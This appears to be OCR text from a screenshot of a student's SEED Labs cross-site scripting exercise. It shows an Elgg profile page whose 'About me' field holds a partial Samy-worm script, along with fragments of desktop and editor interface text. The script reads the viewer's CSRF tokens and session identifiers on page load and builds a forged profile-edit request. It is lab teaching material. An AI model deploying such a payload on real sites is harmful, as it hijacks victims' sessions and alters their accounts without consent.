 Activities
Text Editor
Jan 10 07:05
Edit profile : Elgg For SEE
www.seed-server.com/profile/sam
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var sendurl="http://www.seed-server.com/action/profile/edit";
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var userName="&name="+elgg.session.user["username"];
var guid = "&guid="+elgg.session.user["guid"];
var content=ts+token+"&description=Samy passou
aqui"+userName+"&accesslevel[description]=2"+guid;
var samyGuid = 59;
Public
Brief description
Open
*lucas.txt
~/Documents/Labsetup
Save
1 Lucas Albino Martins
2
3